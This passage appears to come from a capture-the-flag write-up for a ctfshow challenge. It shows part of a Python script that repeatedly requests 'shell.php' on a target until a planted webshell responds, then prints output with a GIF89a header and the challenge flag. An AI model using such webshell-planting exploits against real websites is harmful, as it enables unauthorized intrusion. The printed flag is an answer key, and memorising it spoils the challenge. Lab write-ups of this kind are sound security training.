 31 while True:
32 r = requests.get(url + 'shell.php')
33 if r.status_code == 200:
34 print('Webshell created successfully')
35 print(r.text)
36 break
37 else:
38 print('error：', r.status_code)
39 # time.sleep(1)  # 为了避免发送请求过快，可以适当增加
40
Webshell created successfully
GIF89a
1$flag="ctfshow{da9caa9e-d055-408e-80f2-2279ccb5c9f5}";